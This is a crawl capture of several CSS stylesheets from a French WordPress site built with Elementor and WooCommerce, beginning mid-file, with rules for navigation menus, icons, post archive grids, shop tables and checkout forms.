					.elementor-38428 .elementor-element.elementor-element-137d4220 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-137d4220{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 > .elementor-widget-container{margin:-12px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-menu-toggle{margin-right:auto;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu .elementor-item{font-family:"Roboto Condensed", Sans-serif;font-weight:400;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--main .elementor-item{color:#A7A7A7;fill:#A7A7A7;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .e--pointer-framed .elementor-item:before,
					.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--dropdown a, .elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--dropdown{background-color:#363636;border-style:solid;border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-38428 .elementor-element.elementor-element-4fcbb36f{width:auto;max-width:auto;}.elementor-38428 .elementor-element.elementor-element-4fcbb36f > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-4fcbb36f .elementor-icon-wrapper{text-align:start;}.elementor-38428 .elementor-element.elementor-element-4fcbb36f.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-4fcbb36f.elementor-view-framed .elementor-icon, .elementor-38428 .elementor-element.elementor-element-4fcbb36f.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-4fcbb36f.elementor-view-framed .elementor-icon, .elementor-38428 .elementor-element.elementor-element-4fcbb36f.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-4fcbb36f .elementor-icon{font-size:22px;}.elementor-38428 .elementor-element.elementor-element-4fcbb36f .elementor-icon svg{height:22px;}.elementor-38428 .elementor-element.elementor-element-19a0029b{width:auto;max-width:auto;}.elementor-38428 .elementor-element.elementor-element-19a0029b > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-19a0029b .elementor-icon-wrapper{text-align:start;}.elementor-38428 .elementor-element.elementor-element-19a0029b.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-19a0029b.elementor-view-framed .elementor-icon, .elementor-38428 .elementor-element.elementor-element-19a0029b.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-19a0029b.elementor-view-framed .elementor-icon, .elementor-38428 .elementor-element.elementor-element-19a0029b.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-19a0029b .elementor-icon{font-size:22px;}.elementor-38428 .elementor-element.elementor-element-19a0029b .elementor-icon svg{height:22px;}.elementor-38428 .elementor-element.elementor-element-1d9fb78d{width:auto;max-width:auto;}.elementor-38428 .elementor-element.elementor-element-1d9fb78d > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-1d9fb78d .elementor-icon-wrapper{text-align:start;}.elementor-38428 .elementor-element.elementor-element-1d9fb78d.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-1d9fb78d.elementor-view-framed .elementor-icon, .elementor-38428 .elementor-element.elementor-element-1d9fb78d.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-1d9fb78d.elementor-view-framed .elementor-icon, .elementor-38428 .elementor-element.elementor-element-1d9fb78d.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-1d9fb78d .elementor-icon{font-size:22px;}.elementor-38428 .elementor-element.elementor-element-1d9fb78d .elementor-icon svg{height:22px;}.elementor-38428 .elementor-element.elementor-element-3955de96{width:auto;max-width:auto;}.elementor-38428 .elementor-element.elementor-element-3955de96 > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-3955de96 .elementor-icon-wrapper{text-align:start;}.elementor-38428 .elementor-element.elementor-element-3955de96.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-3955de96.elementor-view-framed .elementor-icon, .elementor-38428 .elementor-element.elementor-element-3955de96.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-3955de96.elementor-view-framed .elementor-icon, .elementor-38428 .elementor-element.elementor-element-3955de96.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-3955de96 .elementor-icon{font-size:22px;}.elementor-38428 .elementor-element.elementor-element-3955de96 .elementor-icon svg{height:22px;}.elementor-38428 .elementor-element.elementor-element-718ce7aa{width:auto;max-width:auto;}.elementor-38428 .elementor-element.elementor-element-718ce7aa > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-718ce7aa .elementor-icon-wrapper{text-align:start;}.elementor-38428 .elementor-element.elementor-element-718ce7aa.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-718ce7aa.elementor-view-framed .elementor-icon, .elementor-38428 .elementor-element.elementor-element-718ce7aa.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-718ce7aa.elementor-view-framed .elementor-icon, .elementor-38428 .elementor-element.elementor-element-718ce7aa.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-718ce7aa .elementor-icon{font-size:22px;}.elementor-38428 .elementor-element.elementor-element-718ce7aa .elementor-icon svg{height:22px;}.elementor-38428 .elementor-element.elementor-element-db4d990:not(.elementor-motion-effects-element-type-background), .elementor-38428 .elementor-element.elementor-element-db4d990 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2B2B2B;}.elementor-38428 .elementor-element.elementor-element-db4d990{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0em;margin-bottom:0em;z-index:22;}.elementor-38428 .elementor-element.elementor-element-db4d990 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38428 .elementor-element.elementor-element-60b4789{margin-top:2em;margin-bottom:0em;}.elementor-38428 .elementor-element.elementor-element-ca0f077{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-38428 .elementor-element.elementor-element-ca0f077 .elementor-divider-separator{width:100%;}.elementor-38428 .elementor-element.elementor-element-ca0f077 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-38428 .elementor-element.elementor-element-3fe70c1 > .elementor-widget-container{margin:0em 0em 1em 0em;}.elementor-38428 .elementor-element.elementor-element-3fe70c1{text-align:center;}.elementor-38428 .elementor-element.elementor-element-3fe70c1 .elementor-heading-title{font-family:"Roboto Condensed", Sans-serif;font-size:44px;font-weight:400;color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-bde3eda{--e-image-carousel-slides-to-show:3;}.elementor-38428 .elementor-element.elementor-element-bde3eda .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background:#FFFFFFAD;opacity:1;}.elementor-38428 .elementor-element.elementor-element-bde3eda .swiper-pagination-bullet{background:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-83cb950{text-align:center;font-family:"Roboto Condensed", Sans-serif;font-size:12px;font-weight:400;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-38428 .elementor-element.elementor-element-5319f6b > .elementor-element-populated{padding:0px 040px 0px 40px;}.elementor-38428 .elementor-element.elementor-element-5ebf68c6 > .elementor-container{max-width:700px;}.elementor-38428 .elementor-element.elementor-element-5ebf68c6{padding:40px 0px 40px 0px;}.elementor-38428 .elementor-element.elementor-element-740168ed > .elementor-element-populated{padding:0px 40px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-7f695a7b img{width:60%;}.elementor-38428 .elementor-element.elementor-element-36c04ad3{font-size:14px;}.elementor-38428 .elementor-element.elementor-element-3b131a79{font-size:14px;}.elementor-38428 .elementor-element.elementor-element-49f40483 .elementor-heading-title{font-size:14px;}.elementor-38428 .elementor-element.elementor-element-43533358 .elementor-divider-separator{width:42px;}.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--dropdown{border-width:1px 1px 1px 1px;}.elementor-38428 .elementor-element.elementor-element-41151ec9{--nav-menu-icon-size:16px;}.elementor-38428 .elementor-element.elementor-element-43091048 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-38428 .elementor-element.elementor-element-43091048 .elementor-heading-title{font-size:14px;}.elementor-38428 .elementor-element.elementor-element-dd87be2 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-38428 .elementor-element.elementor-element-dd87be2 .elementor-divider-separator{width:115px;}.elementor-38428 .elementor-element.elementor-element-44b3b19f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--dropdown{border-width:1px 1px 1px 1px;}.elementor-38428 .elementor-element.elementor-element-44b3b19f{--nav-menu-icon-size:16px;}.elementor-38428 .elementor-element.elementor-element-138124 .elementor-heading-title{font-size:14px;}.elementor-38428 .elementor-element.elementor-element-44d43909 .elementor-divider-separator{width:110px;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--dropdown{border-width:1px 1px 1px 1px;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17{--nav-menu-icon-size:16px;}.elementor-38428 .elementor-element.elementor-element-4fcbb36f > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-38428 .elementor-element.elementor-element-4fcbb36f .elementor-icon{font-size:16px;}.elementor-38428 .elementor-element.elementor-element-4fcbb36f .elementor-icon svg{height:16px;}.elementor-38428 .elementor-element.elementor-element-19a0029b .elementor-icon{font-size:16px;}.elementor-38428 .elementor-element.elementor-element-19a0029b .elementor-icon svg{height:16px;}.elementor-38428 .elementor-element.elementor-element-1d9fb78d .elementor-icon{font-size:16px;}.elementor-38428 .elementor-element.elementor-element-1d9fb78d .elementor-icon svg{height:16px;}.elementor-38428 .elementor-element.elementor-element-3955de96 .elementor-icon{font-size:16px;}.elementor-38428 .elementor-element.elementor-element-3955de96 .elementor-icon svg{height:16px;}.elementor-38428 .elementor-element.elementor-element-718ce7aa .elementor-icon{font-size:16px;}.elementor-38428 .elementor-element.elementor-element-718ce7aa .elementor-icon svg{height:16px;}}@media(max-width:767px){.elementor-38428 .elementor-element.elementor-element-5319f6b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-af17e13 .elementor-heading-title{line-height:1.3em;}.elementor-38428 .elementor-element.elementor-element-5ebf68c6{margin-top:0px;margin-bottom:0px;padding:40px 0px 40px 20px;}.elementor-38428 .elementor-element.elementor-element-7f695a7b img{width:35%;}.elementor-38428 .elementor-element.elementor-element-3b131a79 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-6afae92f > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-43533358 .elementor-divider-separator{width:12%;}.elementor-38428 .elementor-element.elementor-element-41151ec9 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-6d67cf1a > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-43091048 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-dd87be2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-dd87be2 .elementor-divider-separator{width:35%;}.elementor-38428 .elementor-element.elementor-element-44b3b19f > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-c04ff54 > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-44d43909 .elementor-divider-separator{width:32%;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-db4d990 > .elementor-container{max-width:400px;}}@media(min-width:768px){.elementor-38428 .elementor-element.elementor-element-740168ed{width:30%;}.elementor-38428 .elementor-element.elementor-element-6afae92f{width:22%;}.elementor-38428 .elementor-element.elementor-element-6d67cf1a{width:26%;}.elementor-38428 .elementor-element.elementor-element-c04ff54{width:21.317%;}}@media(max-width:1024px) and (min-width:768px){.elementor-38428 .elementor-element.elementor-element-740168ed{width:34%;}.elementor-38428 .elementor-element.elementor-element-6afae92f{width:12%;}.elementor-38428 .elementor-element.elementor-element-6d67cf1a{width:29%;}.elementor-38428 .elementor-element.elementor-element-c04ff54{width:25%;}}/* Start custom CSS for nav-menu, class: .elementor-element-41151ec9 */.custom677 .elementor-menu-toggle {
    padding-left: 0px !important;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-44b3b19f */.custom676 .elementor-menu-toggle {
    padding-left: 10px ;
}

body[data-elementor-device-mode=mobile] .custom676 .elementor-menu-toggle {
    padding-left: 0;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-4f2c4f17 */.custom677 .elementor-menu-toggle {
    padding-left: 0px !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.ecuje.fr/wp-content/uploads/elementor/css/post-28007.css?ver=1769513266
body_size: 778
content:
.elementor-28007 .elementor-element.elementor-element-69981b3e:not(.elementor-motion-effects-element-type-background), .elementor-28007 .elementor-element.elementor-element-69981b3e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00000000;}.elementor-28007 .elementor-element.elementor-element-69981b3e > .elementor-container{max-width:950px;}.elementor-28007 .elementor-element.elementor-element-69981b3e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:200px 0px 100px 0px;}.elementor-28007 .elementor-element.elementor-element-69981b3e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-28007 .elementor-element.elementor-element-f189feb > .elementor-widget-container{margin:0em 0em 2em 0em;}.elementor-28007 .elementor-element.elementor-element-f189feb{text-align:center;}.elementor-28007 .elementor-element.elementor-element-f189feb .elementor-heading-title{font-size:60px;color:#000000;}.elementor-widget-archive-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-28007 .elementor-element.elementor-element-46960673{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-28007 .elementor-element.elementor-element-46960673 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-28007 .elementor-element.elementor-element-46960673:after{content:"0.66";}.elementor-28007 .elementor-element.elementor-element-46960673 .elementor-post__thumbnail__link{width:100%;}.elementor-28007 .elementor-element.elementor-element-46960673 .elementor-post__text{margin-top:20px;}.elementor-28007 .elementor-element.elementor-element-46960673 .elementor-post__badge{right:0;}.elementor-28007 .elementor-element.elementor-element-46960673 .elementor-post__card .elementor-post__badge{background-color:#FF0000;border-radius:0px;margin:20px;}.elementor-28007 .elementor-element.elementor-element-46960673 .elementor-post__title, .elementor-28007 .elementor-element.elementor-element-46960673 .elementor-post__title a{font-family:"Roboto Condensed", Sans-serif;font-size:16px;font-weight:600;text-transform:none;}body.elementor-page-28007:not(.elementor-motion-effects-element-type-background), body.elementor-page-28007 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:1024px){.elementor-28007 .elementor-element.elementor-element-69981b3e{padding:100px 25px 100px 25px;}}@media(max-width:767px){.elementor-28007 .elementor-element.elementor-element-69981b3e{padding:50px 15px 50px 15px;}.elementor-28007 .elementor-element.elementor-element-13be15ef > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-28007 .elementor-element.elementor-element-f189feb .elementor-heading-title{font-size:45px;}.elementor-28007 .elementor-element.elementor-element-46960673 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-28007 .elementor-element.elementor-element-46960673:after{content:"0.5";}.elementor-28007 .elementor-element.elementor-element-46960673 .elementor-post__thumbnail__link{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.ecuje.fr/wp-content/uploads/so-css/so-css-hello-elementor.css?ver=1666012506
body_size: 881
content:
.entry .entry-content a.button:hover {
  text-align: center;
}


.acoplw-blockText {
  font-family: roboto condensed;
}

ul {
  font-family: roboto condensed;
  font-size: 14px;
}

.entry .entry-content p {
  font-family: roboto condensed;
  font-size: 15px;
}

.woocommerce table.shop_table_responsive tr td {
  font-size: 15px;
  font-family: roboto condensed;
}

.woocommerce-orders-table__header.woocommerce-orders-table__header-order-number {
  background-color: #d1d1d1;
}



.entry .entry-content a.button:hover {
  text-align: center;
}



.woocommerce-table__product-name.product-name {
  font-family: roboto condensed;
  font-size: 18px;
  color: #000000;
  background-color: #ffffff;
}



woocommerce-table__product-total.product-total {
  text-align: left;
}



.woocommerce-Price-amount.amount {

  font-family: roboto condensed;
}

table td {
  font-size: 19px;
  text-align: left;
}

bdi {
  text-align: left;
}

address {
  font-family: roboto condensed;
  font-style: italic;
}






.woocommerce-orders-table__header.woocommerce-orders-table__header-order-actions {
  background-color: #d1d1d1;
}

.woocommerce-orders-table__header.woocommerce-orders-table__header-order-total {
  background-color: #d1d1d1;
}

.woocommerce-orders-table__header.woocommerce-orders-table__header-order-status {
  background-color: #d1d1d1;
}

.woocommerce-orders-table__header.woocommerce-orders-table__header-order-date {
  background-color: #d1d1d1;
}



.woof_container label {
  font-family: Roboto condensed;
  color: #000000;
  text-transform: uppercase;
  font-size: 13px;
}


.woof_checkbox_count {
  color: #20829f;
  font-weight: 400;
}


.woof_submit_search_form_container {
  font-size: 16px;
  background-size: auto;
  line-height: 0px;
}


.stock.in-stock.only_s_left_in_stock_color.woo-custom-stock-status {
  font-family: roboto condensed;
  font-size: 14px;
  font-weight: 600;
  color: #ff0000;
}

.stock.in-stock.in_stock_color.woo-custom-stock-status {
  font-size: 15px;
  font-weight: 600;
  font-family: roboto condensed;
}


#coupon_code.input-text {
  font-family: roboto condensed;
}

.checkout-button.button.alt.wc-forward {
  text-transform: uppercase;
  font-family: roboto condensed;
  font-size: 13px;
  background-color: #20829F;
}

table th {
  text-align: left;
  background-color: #d1d1d1;
  color: #000000;
  font-family: Roboto condensed;
  font-size: 17px;
}

.woocommerce form .form-row .input-text {
  font-size: 16px;
  font-family: roboto condensed;
  color: #0185a4;
  font-weight: 700;
}

.woocommerce form .form-row label {
  font-family: roboto condensed;
  font-weight: 400;
  color: #757373;
}

h3 {
  font-size: 16px;
  text-transform: uppercase;
}

address {
  font-family: roboto condensed;
  font-size: 15px;
}
ul {
  font-family: roboto condensed;
  font-size: 14px;
}

.woocommerce table.shop_table_responsive tr td {
  font-size: 15px;
  font-family: roboto condensed;
}


.woocommerce table.shop_attributes td {
		padding-left: 15px;
}


.woocommerce table.shop_attributes td a{
		color : #4ca490;
		font-style:normal;
		font-weight:normal;
		font-size:16px;
}

.woocommerce table.shop_attributes th {
		font-weight:normal;
		font-size: 16px;
}



.woocommerce-variation-price {
		margin-bottom: 20px;
}



table tbody>tr:nth-child(odd)>td, table tbody>tr:nth-child(odd)>th {
		background-color: white;
}

.woocommerce table.shop_attributes tr:nth-child(even) td, .woocommerce table.shop_attributes tr:nth-child(even) th {
		background-color:white;
}

.elementor-23549 .elementor-element.elementor-element-253abfb.elementor-wc-products ul.products li.product .button {
		margin-bottom:20px;
}

.hovered a:hover {
		color:red !important;
}


.elementor-40261 .elementor-element.elementor-element-ce1ba35 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before, .elementor-40261 .elementor-element.elementor-element-ce1ba35 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after {
background-color: #F92676;
}